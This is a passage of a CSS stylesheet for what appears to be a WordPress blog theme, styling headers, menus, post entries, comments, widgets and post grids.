	background-color: transparent;
	box-shadow: none;
}

button.search-submit:hover,
button.search-submit:focus {
	background-color: transparent;
}

.shadow-1 {
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.shadow-2 {
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.shadow-3 {
	box-shadow: 0 10px 20px rgba(0, 0, 0, 0.19), 0 6px 6px rgba(0, 0, 0, 0.23);
}

.shadow-4 {
	box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

.no-scroll {
	position: fixed;

	overflow: scroll;

	width: 100%;
}

.italic {
	font-style: italic;
}

.wrapper {
	position: relative;

	display: block;

	width: 100%;
	margin: 0 auto;
	padding: 0 20px;
}

.flex-wrapper {
	position: relative;

	display: flex;

	width: 100%;
	margin: 0 auto;
	padding: 0 20px;

	flex: 0 0 100%;
	flex-wrap: wrap;
}

.flex-wrapper .flex-wrapper {
	padding: 0;
}

[class*='fw-tab-'],
[class*='fw-lap-'],
[class*='fw-tabr-'] {
	flex-basis: 100%;
}

.site-header {
	font-family: Poppins, sans-serif;

	position: relative;

	margin-bottom: 3.5rem;
}

.site-header a {
	text-decoration: none;
}

.home .site-header {
	margin-bottom: 0;
}

.home.has-header-image .site-header {
	margin-bottom: 1.75rem;
}

.header-items {
	position: relative;

	width: 100%;

	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	background-color: #fff;

	flex-basis: 100%;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.header-image {
	position: relative;

	overflow: hidden;

	width: 100%;
	height: 200px;

	border-radius: 8px;
}

.header-image img {
	width: 100%;
	height: 100%;

	-o-object-fit: cover;
	   object-fit: cover;
}

.header-image-wrapper {
	position: relative;
}

.header-image:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;

	content: '';

	background: rgba(0, 0, 0, 0.2);
}

.site-description {
	font-size: 1.323rem;
	font-weight: bold;
	line-height: 1.32275;

	position: absolute;
	top: 50%;

	width: calc( 100% - 40px);
	height: auto;
	margin-top: 0;
	margin-bottom: 0;

	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	text-align: center;

	color: #fff;
	text-shadow: 0 1px 0 #222;
}

.site-branding {
	position: relative;
	left: -1px;

	display: flex;

	align-items: center;
}

.custom-logo-link img {
	
	margin-right: 0.7rem;
	
}

.title-area {
	display: flex;

	align-items: center;
}

.site-title {
	font-size: 1.323rem;
	font-weight: 700;
	line-height: 1.32275;
	line-height: 1;

	margin-bottom: 0;
}

.site-title a {
	display: inline-block;

	color: #f51f8c;
}

.site-title a:focus,
.site-title a:hover {
	text-decoration: none;

	opacity: 0.7;
}

.header-widgets {
	position: relative;

	margin-right: -12px;
}

.header-widget-area,
.header-search-wrapper {
	position: fixed;
	z-index: 199;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	visibility: hidden;
	overflow: hidden;
	overflow-y: scroll;

	width: 100%;
	height: 100%;
	padding: 3.5rem 5%;

	transition: opacity 0.5s, visibility 0.5s, -webkit-transform 0.5s;
	transition: opacity 0.5s, visibility 0.5s, transform 0.5s;
	transition: opacity 0.5s, visibility 0.5s, transform 0.5s, -webkit-transform 0.5s;
	-webkit-transform: scale(1.1);
	        transform: scale(1.1);
	pointer-events: none;

	opacity: 0;
	background-color: #fff;
}

.admin-bar .header-widget-area,
.admin-bar
.header-search-wrapper {
	margin-top: 46px;
}

.header-widget-area.toggled-on,
.header-search-wrapper.toggled-on {
	visibility: visible;

	-webkit-transform: none;
	        transform: none;
	pointer-events: auto;

	opacity: 1;
}

.header-widget-area .header-widget-wrapper {
	max-width: 720px;
	margin: 0 auto;
	padding: 0 0 3.5rem;
}

.header-widget-area a:hover,
.header-widget-area a:focus {
	text-decoration: underline;
}

.header-search-wrapper {
	z-index: 399;

	transition: opacity 0.5s, visibility 0.5s, -webkit-transform 0.5s;
	transition: opacity 0.5s, visibility 0.5s, transform 0.5s;
	transition: opacity 0.5s, visibility 0.5s, transform 0.5s, -webkit-transform 0.5s;
	-webkit-transform: scaleY(0);
	        transform: scaleY(0);
	-webkit-transform-origin: 50% 0;
	        transform-origin: 50% 0;
}

.header-search-wrapper .header-search-container {
	max-width: 720px;
	margin: 0 auto;
	padding: 3.5rem 0;
}

.header-search-wrapper .header-search-container input[type='search'] {
	border-width: 0 0 1px 0;
	border-color: rgba(70, 70, 70, 0.4);
	border-radius: 0;
	box-shadow: none;
}

.menu-toggle,
.action-toggle,
.search-toggle {
	font-size: 20px;

	position: relative;
	z-index: 299;

	width: 40px;
	height: 40px;
	margin-top: 2px;
	padding: 0;

	color: currentColor;
	outline-offset: -0.05em;
	background-color: transparent;
	box-shadow: none;
}

.menu-toggle:hover,
.menu-toggle:focus,
.menu-toggle.toggled-btn,
.action-toggle:hover,
.action-toggle:focus,
.action-toggle.toggled-btn,
.search-toggle:hover,
.search-toggle:focus,
.search-toggle.toggled-btn {
	background-color: transparent;
	box-shadow: none;
}

.menu-toggle:focus,
.action-toggle:focus,
.search-toggle:focus {
	outline-color: #757575;
}

.search-toggle {
	z-index: 99;

	vertical-align: top;
}

.search-toggle .icon-close {
	font-size: 25px;

	display: none;

	margin: 5px auto 0;
}

.search-toggle.toggled-btn {
	z-index: 499;
}

.search-toggle.toggled-btn .icon-close {
	display: block;
}

.search-toggle.toggled-btn .icon-search {
	display: none;
}

.menu-toggle:before,
.menu-toggle:after,
.action-toggle:before,
.action-toggle:after {
	display: block;

	content: '';
}

.menu-toggle:before,
.menu-toggle .bar,
.menu-toggle:after,
.action-toggle:before,
.action-toggle .bar,
.action-toggle:after {
	position: absolute;
	right: 10px;

	width: 20px;
	height: 2px;

	transition: 0.25s ease-in-out;

	background-color: #464646;
}

.menu-toggle:before,
.action-toggle:before {
	top: 12px;

	-webkit-transform-origin: 0 0;
	        transform-origin: 0 0;
}

.menu-toggle .bar,
.action-toggle .bar {
	top: 18px;

	-webkit-transform-origin: 0 50%;
	        transform-origin: 0 50%;
}

.menu-toggle:after,
.action-toggle:after {
	top: 24px;

	-webkit-transform-origin: 0 100%;
	        transform-origin: 0 100%;
}

.menu-toggle.toggled-btn:before,
.action-toggle.toggled-btn:before {
	right: 7px;

	-webkit-transform: rotate(45deg) scaleX(1.05);
	        transform: rotate(45deg) scaleX(1.05);
}

.menu-toggle.toggled-btn:after,
.action-toggle.toggled-btn:after {
	top: 26px;
	right: 7px;

	-webkit-transform: rotate(-45deg) scaleX(1.05);
	        transform: rotate(-45deg) scaleX(1.05);
}

.menu-toggle.toggled-btn .bar,
.action-toggle.toggled-btn .bar {
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);

	opacity: 0;
}

.action-toggle:before,
.action-toggle:after {
	width: 16px;
}

.action-toggle:hover:before,
.action-toggle:hover:after,
.action-toggle:focus:before,
.action-toggle:focus:after,
.action-toggle.toggled-btn:before,
.action-toggle.toggled-btn:after {
	width: 20px;
}

.menu-toggle {
	z-index: 1;

	margin-left: -8px;

	order: -1;
}

.social-navigation {
	position: relative;

	display: inline-block;

	color: currentColor;
}

.social-navigation ul.nav-menu--social {
	margin: 0 -0.875rem;
	padding-right: 0;
	padding-left: 0;

	list-style: none;
}

.social-navigation ul.nav-menu--social li {
	display: inline-block;

	margin-top: 0;
	padding: 0.2625em 0;

	border-top-width: 0;
}

.social-navigation ul.nav-menu--social a {
	line-height: 1;

	display: block;

	padding: 0.6125em 0.875em;

	text-decoration: none;

	color: #464646;
	background-color: transparent;
}

.social-navigation ul.nav-menu--social a .icon {
	width: 16px;
	height: 16px;
	margin-right: 0;
}

.social-navigation ul.nav-menu--social a:hover,
.social-navigation ul.nav-menu--social a:focus {
	color: #dc1e21;
}

.site-navigation {
	position: relative;

	padding: 0 20px;

	order: 3;
	flex: 0 0 100%;
}

.site-navigation ul {
	margin: 0;
	padding-left: 0;

	list-style: none;
}

.site-navigation ul li {
	margin-bottom: 0;

	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.site-navigation ul li:last-of-type {
	border-bottom-width: 0;
}

.site-navigation ul a {
	font-size: 0.7559rem;
	line-height: 2.31512;

	display: inline-block;

	padding: 0.875em 1.1375em 0.875em 0;

	color: #FFFFFF;
	background:#e63c74;
}

.site-navigation ul ul {
	padding: 0;
}

.site-navigation ul ul li {
	display: block;

	padding: 0;
}

.site-navigation ul ul ul {
	position: static;

	margin-top: 0;
}

.site-navigation ul ul ul a {
	padding-left: 10%;
}

.site-navigation ul ul ul ul a {
	padding-left: 15%;
}

.site-navigation ul ul ul ul ul a {
	padding-left: 20%;
}

.site-navigation ul ul ul ul ul ul a {
	padding-left: 25%;
}

.site-navigation ul ul a {
	margin-right: 0;
	padding-left: 5%;

	letter-spacing: 0.05em;
}

.site-navigation ul ul a:hover,
.site-navigation ul ul a:focus {
	color: #dc1e21;
}

.site-navigation ul .toggled-on > ul {
	-webkit-transform: scaleY(1);
	        transform: scaleY(1);
}

.site-navigation ul .toggled-on > ul > li {
	transition: opacity 0.1s cubic-bezier(0.47, 0, 0.745, 0.715) 0.3s;

	opacity: 1;
}

.sub-menu-toggle {
	font-size: 18px;

	position: relative;

	width: 40px;
	height: 40px;
	padding: 0;

	color: #464646;
	border: 1px solid #e6e6e6;
	border-radius: 2px;
	background-color: transparent;
}

.sub-menu-toggle:hover,
.sub-menu-toggle:focus {
	border: 1px solid #e6e6e6;
	box-shadow: none;
}

.sub-menu-toggle .icon-angle-up {
	display: none;
}

.sub-menu-toggle.toggled-btn .icon-angle-up {
	display: block;
}

.sub-menu-toggle.toggled-btn .icon-angle-down {
	display: none;
}

.sub-menu-toggle .icon {
	position: absolute;
	top: 50%;
	left: 50%;

	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.sub-menu-toggle .icon.icon-angle-up {
	-webkit-transform: translateX(-50%, -100%);
	        transform: translateX(-50%, -100%);
}

/**
* #.# Site Content Area
*
* Styles for site content structural components.
*/
.site-content {
	border-bottom: 1px solid #e6e6e6;
}

.index-view .site-content,
.home .site-content {
	margin-top: 3.5rem;
}

.singular-view:not(.woocommerce-page) .site-main {
	max-width: 41rem;
	margin: 0 auto;
}

body:not(.error404) .page-header {
	margin-bottom: 3.5rem;
}

body:not(.error404) .page-header p:last-child {
	margin-bottom: 0;
}

body:not(.error404) .page-header h1.page-header-title {
	margin-bottom: 0;
}

body:not(.error404) .page-header-description {
	margin-left: 5px;
}

.page-header:not(.screen-reader-text) {
	width: 100%;
}

.blog-title {
	font-size: 1.323rem;
	font-weight: 700;
	line-height: 1.32275;

	margin-bottom: 1.75rem;
	padding-bottom: 0.875rem;

	color: #222;
	border-bottom: 1px solid #e6e6e6;
}

.blog-title .bt-2 {
	margin-left: 6px;

	color: #757575;
}

.entry {
	margin-bottom: 3.5rem;
}

.entry-index-wrapper {
	height: 100%;

	border: 1px solid #e6e6e6;
	border-top-width: 0;
	border-radius: 8px;
	background-color: #fff;
}

.sticky .entry-index-wrapper {
	position: relative;
}

.sticky .entry-index-wrapper:before,
.sticky .entry-index-wrapper:after {
	position: absolute;
	z-index: -1;
	top: 80%;
	bottom: 15px;
	left: 10px;

	width: 50%;
	max-width: 200px;

	content: '';
	-webkit-transform: rotate(-3deg);
	        transform: rotate(-3deg);

	background: #777;
	box-shadow: 0 15px 10px #777;
}

.sticky .entry-index-wrapper:after {
	right: 10px;
	left: auto;

	-webkit-transform: rotate(3deg);
	        transform: rotate(3deg);
}

.index-view .entry-main-content {
	overflow: hidden;

	padding: 1.75em;
}

.entry-header {
	position: relative;
}

.index-view .entry-header .meta-categories {
	font-size: 0.7559rem;
	line-height: 2.31512;

	display: block;

	margin-bottom: 0;

	letter-spacing: 0.125em;
}

.entry-header-title-area {
	margin-bottom: 2.625rem;
}

.attachment .entry-header-title-area {
	text-align: center;
}

.entry-header-title-area .entry-thumbnail img {
	width: 100%;
	height: auto;
	margin: 0 auto;

	border-radius: 8px;
}

.entry-header-title {
	font-weight: 700;
}

.index-view .entry-header-title {
	font-size: 1rem;
	line-height: 1.75;

	margin-bottom: 0;
}

.index-view .entry-header-title a {
	color: currentColor;
}

.index-view .entry-header-title a:hover,
.index-view .entry-header-title a:focus {
	color: #757575;
}

.singular-view .entry-header-title {
	font-size: 1.75rem;
	line-height: 1.15;

	margin-top: 0.4375rem;
	margin-bottom: 0.4375rem;
}

.singular-view .entry-thumbnail {
	text-align: center;
}

.singular-view .entry-thumbnail img {
	width: 100%;
}

.entry-featured-content {
	position: relative;

	width: calc(100% + 2px);
	margin-left: -1px;

	border-radius: 8px 8px 0 0;
	background: linear-gradient(45deg, #808080 0%, #b3b3b3 25%, #e6e6e6 100%);
}

.entry-featured-content:after {
	position: relative;

	display: block;

	width: 100%;
	padding-top: 66.66%;

	content: '';
}

.entry-featured-content .entry-thumbnail {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;
	overflow: hidden;

	border-radius: 8px 8px 0 0;
}

.entry-featured-content .entry-thumbnail img {
	width: 100%;
	height: 100%;

	transition: -webkit-transform 0.3s ease-in;
	transition:         transform 0.3s ease-in;
	transition:         transform 0.3s ease-in, -webkit-transform 0.3s ease-in;

	-o-object-fit: cover;
	   object-fit: cover;
}

.entry-featured-content .entry-thumbnail:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;
	display: block;

	width: 100%;

	content: '';

	background: linear-gradient(to right, rgba(0, 0, 0, 0.05) 0%, transparent 5%, transparent 95%, rgba(0, 0, 0, 0.05) 100%);
}

.entry-featured-content a.post-permalink {
	position: absolute;
	z-index: 9;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;

	transition: all 0.25s ease-in;

	border-radius: 8px 8px 0 0;
}

.entry-featured-content a.post-permalink:focus {
	outline-style: solid;
	outline-offset: 1px;
}

.entry-featured-content .quick-action {
	position: absolute;
	z-index: 10;
	right: 40px;
	bottom: -20px;

	width: 40px;
	height: 40px;

	cursor: pointer;

	color: #dc1e21;
	border-radius: 50%;
	background-color: #fff;
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.entry-featured-content .quick-action .icon {
	font-size: 20px;

	position: relative;
	top: 50%;
	left: 50%;

	display: block;

	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.entry-featured-content .quick-action .icon.icon-play {
	margin-left: 2px;
}

.entry-featured-content .quick-action:hover {
	box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

.entry-featured-content .icon-sticky {
	font-size: 25px;

	position: absolute;
	z-index: 9;
	top: 20px;
	left: 20px;

	color: #fff;
}

.entry-attachment {
	margin-bottom: 20px;

	text-align: center;
}

.entry-attachment img {
	margin-bottom: 0.875rem;
}

.entry-meta {
	font-size: 0.8865rem;
	line-height: 1.97406;

	letter-spacing: 0.1em;

	color: #757575;
}

.entry-meta .modified-entry-date {
	display: none;
}

.entry-meta .meta-author {
	text-transform: capitalize;
}

.singular-view .entry-content {
	margin-bottom: 1.75rem;
}

.singular-view .entry-content:last-child {
	margin-bottom: 3.5rem;
}

.singular-view .entry-content > *:last-child {
	margin-bottom: 0;
}

.singular-view:not(.woocommerce-page) .entry-content a {
	transition: 0.15s ease-in;

	background-image: linear-gradient(transparent calc(100% - 1px), currentColor 1px);
}

.singular-view:not(.woocommerce-page) .entry-content a:hover,
.singular-view:not(.woocommerce-page) .entry-content a:focus {
	text-decoration: none;

	color: #00804d;
}

.singular-view:not(.woocommerce-page) .entry-content a.wp-playlist-caption {
	background-image: none;
}

.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link,
.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link:not(.has-text-color) {
	background-image: none;
}

.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link:hover,
.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link:focus,
.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link:not(.has-text-color):hover,
.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link:not(.has-text-color):focus {
	text-decoration: none;

	color: #fff;
	background-color: #464646;
}

.entry-content .video-container {
	position: relative;
}

.entry-content .video-container:after {
	display: block;

	width: auto;
	padding-top: 56.25%;

	content: '';
}

.entry-content .video-container iframe,
.entry-content .video-container object,
.entry-content .video-container embed,
.entry-content .video-container video {
	position: absolute;
	top: 0;
	left: 0;

	width: 100%;
	height: 100%;
	margin: 0;
}

.entry-content:after {
	display: table;
	clear: both;

	content: '';
}

.entry-footer {
	font-size: 0.7559rem;
	line-height: 2.31512;

	clear: both;

	margin: 0 auto 3.5rem;

	color: #464646;
}

.entry-footer .meta-categories,
.entry-footer .meta-tags {
	display: block;
}

.entry-footer .meta-title {
	display: inline-block;

	margin-right: 10px;
}

.attachment .entry-footer {
	text-align: center;
}

.sticky {
	position: relative;
}

.error404 .error-404,
.error404 .no-results,
.search-no-results .error-404,
.search-no-results .no-results {
	max-width: 600px;
	margin: 0 auto;
	padding: 4.375rem 0 8.75rem;

	text-align: center;
}

.error404 .error-404 .search-form,
.error404 .no-results .search-form,
.search-no-results .error-404 .search-form,
.search-no-results .no-results .search-form {
	width: 300px;
	max-width: 100%;
	margin: 0 auto;
}

.error404 .content-area,
.search-no-results .content-area {
	width: 100%;
}

.error404:not(.error404) .page-header,
.search-no-results:not(.error404) .page-header {
	margin-bottom: 0;
}

.error404 .page-content h2,
.search-no-results .page-content h2 {
	font-size: 1rem;
	line-height: 1.75;
}

.page-entry-header {
	margin-bottom: 2.625rem;
}

.page-entry-header-items {
	margin: 0 auto 2.625rem;
}

.page-entry-header-items .meta-categories {
	font-size: 0.8865rem;
	line-height: 1.97406;

	letter-spacing: 0.125em;
}

.page-entry-header-items .single-excerpt {
	margin-top: 0.875rem;

	color: #757575;
}

.page-entry-header .entry-thumbnail img {
	width: 100%;
	height: auto;
	margin: 0 auto;

	border-radius: 8px;
}

.entry-author {
	padding-top: 3.5rem;

	border-top: 1px solid #e6e6e6;
}

.entry-author p {
	margin-bottom: 0;
}

.entry-author-avatar {
	float: left;
}

.entry-author-avatar > img {
	width: 60px;
	height: auto;
	margin-right: 0.875rem;

	border-radius: 8px;
}

.entry-author-avatar-description {
	overflow: hidden;
}

.entry-author-title {
	font-size: 1.323rem;
	line-height: 1.32275;

	margin-bottom: 0;
	margin-bottom: 0.875rem;
}

.entry-author-name {
	text-transform: capitalize;
}

.pagination {
	margin-bottom: 3.5rem;
	padding: 0 20px;

	text-align: center;
}

.pagination a {
	text-decoration: none;
}

.pagination .nav-links {
	display: flex;

	justify-content: space-between;
}

.pagination .nav-links .next {
	margin-left: auto;
}

.pagination .page-numbers {
	font-size: 1em;

	display: none;

	color: #757575;
}

.pagination .page-numbers.prev,
.pagination .page-numbers.next {
	display: inline-block;
}

.rtl .pagination .page-numbers.prev,
.rtl .pagination .page-numbers.next {
	-webkit-transform: rotate(180deg);
	        transform: rotate(180deg);
}

.image-navigation,
.comment-navigation,
.post-navigation {
	margin: 0 auto 3.5rem;
}

.image-navigation a,
.comment-navigation a,
.post-navigation a {
	text-decoration: none;
}

.image-navigation .nav-links {
	display: flex;

	justify-content: space-between;
}

.image-navigation .nav-next .meta-nav {
	text-align: right;
}

.image-navigation .nav-next,
.image-navigation .nav-previous {
	max-width: 50%;
}

.comment-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
	flex-direction: row;

	justify-content: space-between;
}

.comment-navigation .nav-links a,
.post-navigation .nav-links a {
	display: inline-block;
}

.comment-navigation .nav-next,
.post-navigation .nav-next {
	margin-top: 0;
	margin-left: auto;
}

.comment-navigation .nav-next .meta-nav,
.post-navigation .nav-next .meta-nav {
	text-align: right;
}

.comment-navigation .nav-next,
.post-navigation .nav-next,
.comment-navigation .nav-previous,
.post-navigation .nav-previous {
	max-width: 50%;
}

.post-navigation {
	width: 100%;
}

.page-links {
	clear: both;

	padding-top: 1.75em;
}

.comments-area {
	font-size: 0.8865rem;
	line-height: 1.97406;

	width: 100%;
}

.page .comments-area {
	max-width: none;
}

.comments-area p.no-comments {
	margin-bottom: 3.5rem;
}

.js .comments-area {
	display: none;
}

.comments-title {
	font-size: 1.323rem;
	line-height: 1.32275;
}

.comments-list {
	margin: 0;
	padding-left: 0;

	list-style: none;
}

.comments-list .children {
	margin: 0 0 1.75rem;
	padding-left: 1.75em;

	list-style: none;
}

.comments-list .children .children {
	font-size: 0.8865rem;
	line-height: 1.97406;

	margin: 0.4375rem 0;
}

.comment-body {
	position: relative;

	margin-bottom: 3.5rem;
	padding-left: 3.5rem;
}

.pingback .comment-body {
	padding-left: 0;
}

.comment-body .reply {
	font-size: 0.7559rem;
	line-height: 2.31512;

	letter-spacing: 1px;
	text-transform: uppercase;
}

.comment-meta {
	margin-bottom: 0.875rem;
}

.comment-metadata {
	font-size: 0.7559rem;
	line-height: 2.31512;
}

.comment-metadata a {
	color: #757575;
}

.comment-metadata a:hover,
.comment-metadata a:focus {
	color: #dc1e21;
}

.comment-author a {
	color: currentColor;
}

.comment-author a:hover,
.comment-author a:focus {
	color: #dc1e21;
}

.comment-author > img {
	position: absolute;
	left: 0;

	padding: 3px;

	border: 1px solid #e6e6e6;
	border-radius: 50%;
}

.bypostauthor .comment-author b.fn {
	padding: 2px 8px;

	color: #fff;
	border-radius: 10px;
	background-color: #757575;
}

.comment-author .says {
	display: none;
}

.comment-content {
	font-size: 0.8865rem;
	line-height: 1.97406;

	margin-bottom: 0.875rem;
}

.comment-content p,
.comment-content h1:first-child,
.comment-content h2:first-child {
	margin-bottom: 0.525rem;
}

.comment-content p:last-child {
	margin-bottom: 0;
}

.comment-respond {
	margin-bottom: 3.5rem;
	padding: 20px;

	border: 1px solid #e6e6e6;
	border-radius: 8px;
	background-color: #fafafa;
}

.comment-respond p {
	margin-bottom: 0.875rem;
}

.comment-respond p.form-submit {
	margin-top: 1.75rem;
	margin-bottom: 0;
}

.comment-respond .comment-reply-title {
	font-size: 1.323rem;
	line-height: 1.32275;

	margin-bottom: 0.875rem;
}

.comment-form-cookies-consent input {
	float: left;

	height: 28px;
	margin: 0 0.4375rem 0.4375rem 0;
}

.comment-form-cookies-consent label {
	font-weight: 400;
}

.comments-toggle {
	font-size: 1rem;
	font-weight: 700;

	width: 100%;
	margin-bottom: 3.5rem;

	letter-spacing: 0;
	text-transform: capitalize;

	color: #464646;
}

.comments-toggle,
.comments-toggle:hover,
.comments-toggle:focus {
	border: 1px solid #e6e6e6;
	background-color: #fafafa;
}

.comments-toggle:hover,
.comments-toggle:focus,
.comments-toggle.toggled {
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.comments-toggle .icon-angle-up {
	display: none;
}

.comments-toggle.toggled-btn .icon-angle-up {
	display: inline-block;
}

.comments-toggle.toggled-btn .icon-angle-down {
	display: none;
}

.footer-widget-area {
	padding-top: 3.5rem;
}

.footer-items {
	font-size: 0.7559rem;
	line-height: 2.31512;

	padding-top: 1.75rem;
	padding-bottom: 1.75rem;

	text-align: center;
	letter-spacing: 1px;
}

.scrl-to-top {
	font-size: 1rem;

	position: fixed;
	right: 20px;
	bottom: 100px;

	visibility: hidden;

	padding: 0.875em;

	transition: all 0.3s ease-in;

	opacity: 0;
	border-radius: 50%;
}

.scrl-to-top.makeitvisible {
	z-index: 499;

	visibility: visible;

	opacity: 1;
}

/**
* #.# Font Icons
*
* Styling for SVG font icons and fallback style if browser does not support SVG.
*/
.icon {
	position: relative;
	top: -0.0625em;

	display: inline-block;

	width: 1em;
	height: 1em;

	vertical-align: middle;

	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

.svg-fallback {
	display: none;
}

.no-svg .svg-fallback {
	display: inline-block;
}

.icon-sticky {
	-webkit-filter: drop-shadow(1px 3px 2px rgba(0, 0, 0, 0.8));
	        filter: drop-shadow(1px 3px 2px rgba(0, 0, 0, 0.8));
}

.widget {
	margin-bottom: 3.5rem;
}

.sidebar-widget-area .widget,
.header-widget-area .widget,
.footer-widget-area .widget {
	font-size: 0.8865rem;
	line-height: 1.97406;
}

.widget ul {
	font-size: 0.7559rem;
	line-height: 2.31512;

	margin: 0;
	padding: 0;

	list-style: none;
}

.widget li {
	margin-top: 0.6125rem;
	padding-top: 0.6125rem;

	border-top: 1px dotted #e6e6e6;
}

.widget li:first-child {
	margin-top: 0;
	padding-top: 0;

	border-top: none;
}

.widget li li {
	margin-left: 0.875rem;
}

.widget li li:first-child {
	margin-top: 0.6125rem;
	padding-top: 0.6125rem;

	border-top: 1px dotted #e6e6e6;
}

.widget p:last-child,
.widget img:last-child {
	margin-bottom: 0;
}

.widget-title {
	margin-bottom: 1.3125rem;
}

.sidebar-widget-area .widget-title,
.header-widget-area .widget-title,
.footer-widget-area .widget-title {
	font-size: 1rem;
	line-height: 1.75;

	margin-bottom: 1.3125rem;
}

.widget a.button {
	margin: 0 0.4375rem 0.21875rem 0;
}

.widget a.button:last-of-type {
	margin-right: 0;
}

.widget a.button.fwidth {
	width: 100%;
	margin: 1.3125rem 0 0;

	text-align: center;
}

.dp-grid {
	margin-bottom: -1.75rem;
}

.dp-entry:not(.podcast-feed) .dp-featured-content a.post-permalink,
.entry-featured-content a.post-permalink {
	transition: all 0.25s ease-in;
}

.dp-entry:not(.podcast-feed) .dp-featured-content a.post-permalink:focus,
.entry-featured-content a.post-permalink:focus {
	outline-style: solid;
	outline-offset: 1px;
}

.dp-featured-content {
	position: relative;

	background: linear-gradient(45deg, #808080 0%, #b3b3b3 25%, #e6e6e6 100%);
}

.dp-featured-content:after {
	position: relative;

	display: block;

	width: 100%;

	content: '';
}

.dp-featured-content .dp-thumbnail {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;
	overflow: hidden;

	border-radius: 8px 8px 0 0;
}

.dp-featured-content .dp-thumbnail img {
	width: 100%;
	height: 100%;

	-o-object-fit: cover;
	   object-fit: cover;
}

.topleftcrop .dp-featured-content .dp-thumbnail {
	background-position: top left;
}

.topleftcrop .dp-featured-content .dp-thumbnail img {
	-o-object-position: top left;
	   object-position: top left;
}

.topcentercrop .dp-featured-content .dp-thumbnail {
	background-position: top center;
}

.topcentercrop .dp-featured-content .dp-thumbnail img {
	-o-object-position: top center;
	   object-position: top center;
}

.bottomleftcrop .dp-featured-content .dp-thumbnail {
	background-position: bottom left;
}

.bottomleftcrop .dp-featured-content .dp-thumbnail img {
	-o-object-position: bottom left;
	   object-position: bottom left;
}

.bottomcentercrop .dp-featured-content .dp-thumbnail {
	background-position: bottom center;
}

.bottomcentercrop .dp-featured-content .dp-thumbnail img {
	-o-object-position: bottom center;
	   object-position: bottom center;
}

.dp-featured-content .dp-thumbnail:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;
	display: block;

	width: 100%;

	content: '';

	background: linear-gradient(to right, rgba(0, 0, 0, 0.05) 0%, transparent 5%, transparent 95%, rgba(0, 0, 0, 0.05) 100%);
}

.dp-featured-content a.post-permalink {
	position: absolute;
	z-index: 9;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;
}

.dp-featured-content .quick-action {
	z-index: 1;

	color: #dc1e21;
}

.dp-featured-content .quick-action .icon {
	font-size: 20px;
}

.dp-list .dp-featured-content {
	width: 100%;
	height: auto;
}

.list-view1 .dp-featured-content:after {
	padding-top: 66.66%;
}

.dp-grid .dp-featured-content {
	width: calc(100% + 2px);
	margin-left: -1px;

	border-radius: 8px 8px 0 0;
}

.dp-grid .dp-featured-content:after {
	padding-top: 66.66%;
}

.dp-grid .dp-featured-content a.post-permalink {
	border-radius: 8px 8px 0 0;
}

.dp-list .dp-featured-content .quick-action,
.dp-grid .dp-featured-content .quick-action {
	position: absolute;
	z-index: 25;
	right: 40px;
	bottom: -20px;

	width: 40px;
	height: 40px;

	cursor: pointer;

	border-radius: 50%;
	background-color: #fff;
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.dp-list .dp-featured-content .quick-action .icon,
.dp-grid .dp-featured-content .quick-action .icon {
	position: relative;
	top: 50%;
	left: 50%;

	display: block;

	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.dp-list .dp-featured-content .quick-action .icon.icon-play,
.dp-grid .dp-featured-content .quick-action .icon.icon-play {
	margin-left: 2px;
}

.dp-list .dp-featured-content .quick-action:hover,
.dp-grid .dp-featured-content .quick-action:hover {
	box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

h2.dp-title {
	font-size: 1rem;
	font-weight: 700;
	line-height: 1.75;

	margin-bottom: 0;
}

h2.dp-title a {
	color: currentColor;
}

h2.dp-title a:focus,
h2.dp-title a:hover {
	color: #757575;
}

.dp-meta {
	font-size: 0.7559rem;
	line-height: 2.31512;

	letter-spacing: 0.125em;

	color: #757575;
}

.dp-date,
.dp-author {
	font-size: 0.7559rem;
	line-height: 2.31512;
}

.list-view1 .dp-entry {
	margin-bottom: 1.75rem;
	padding-bottom: 3.5rem;

	border-bottom: 1px solid #e6e6e6;
}

.list-view1 .dp-entry:last-of-type {
	margin-bottom: 0;
	padding-bottom: 0;

	border-bottom-width: 0;
}

.list-view1 .dp-featured-content {
	margin-bottom: 1.75rem;
}

.list-view1 .dp-featured-content .quick-action .icon {
	transition: all 0.15s ease-in;
}

.list-view1 h2.dp-title {
